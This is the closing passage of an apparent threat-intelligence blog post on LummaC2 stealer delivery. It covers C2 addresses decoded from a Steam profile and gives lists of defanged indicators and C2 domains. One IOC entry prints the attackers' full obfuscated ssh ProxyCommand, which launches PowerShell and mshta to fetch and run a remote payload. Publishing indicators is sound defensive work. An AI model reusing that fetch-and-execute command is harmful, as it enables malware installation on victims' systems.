baidu[.]com
klippetamea8[.]shop
This appears to be part of the decryption process applied to one of the DLLs in the ZIP file that is likely to be the LummaStealer component.

marshal-zhukov[.]com

As of the writing of this article, part of the LummaC2 infection reaches out to Steam. It looks up a profile on the community website and reads the Steam username. It performs some basic rotation according to a list of letters, resulting in the decoded C2 addresses.

To date, this steam profile has been assisting in the delivery of LummaC2 malware for nearly half a year and has not been taken down by Steam, despite attempts to get it taken down.
steamcommunity[.]com/profiles/76561199724331900
Thanks for reading!
IOCs
| manulib[.]com |
| manulib[.]com/Manuals_195ETJ/ |
| all-instructions-pdf[.]cdn-serveri4731-ns[.]shop |
| all-instructions-pdf[.]cdn-serveri4731-ns[.]shop/api/reg/file/ |
| instruction_695-18121-012_Rev.PDF |
| download-695-18112-321-WebDAV-logicaldoc[.]cdn-serveri4731-ns[.]shop@80 |
| klipmybekoe[.]shop |
| klipmybekoe[.]shop/DUV.mp4 |
| steamcommunity[.]com/profiles/76561199724331900 |
| pastebin[.]com/raw/fB3K10C1 |
| s3-eu-north-1[.]travelguide-techtrends[.]com/api |
| s3-eu-north-1[.]travelguide-techtrends[.]com |
| klippetamea8[.]shop |
| klipmybekoe[.]shop/naailq1.cpl |
| b284621a392ad80a26d38b27611c4b6e53914826bf6f65ae232f6fd1496ad718 |
| “C:\Windows\System32\OpenSSH\ssh.exe” -o ProxyCommand=”powershell powershell -Command (‘ms]]]]]]]h]]]]]ta]]]]]]].e]]]]]]xe ]]]]]h]]]]]]]t]]]]]]tps]]]]]]]:]]]]]]/]]]]]/]]]]]klip]]]]]]m]]]]]ybeko]]]]]]e]]]]]]].]]]]]]sho]]]]]]]p]]]]]]]/D]]]]]]]UV]]]]]]].m]]]]]]p]]]]]]4’ -replace ‘]’)” . |
C2 Addresses
| se-blurry[.]biz |
| zinc-sneark[.]biz |
| dwell-exclaim[.]biz |
| formy-spill[.]biz |
| covery-mover[.]biz |
| dare-curbys[.]biz |
| print-vexer[.]biz |
| impend-differ[.]biz |
| marshal-zhukov[.]com |
References
- Ssh | LOLBAS
- WebDAV-as-a-Service: Uncovering the infrastructure behind Emmenhtal loader distribution – Sekoia.io Blog
Archives
Calendar
| M | T | W | T | F | S | S |
|---|---|---|---|---|---|---|
| 1 | 2 | 3 | 4 | 5 | 6 | |
| 7 | 8 | 9 | 10 | 11 | 12 | 13 |
| 14 | 15 | 16 | 17 | 18 | 19 | 20 |
| 21 | 22 | 23 | 24 | 25 | 26 | 27 |
| 28 | 29 | 30 | ||||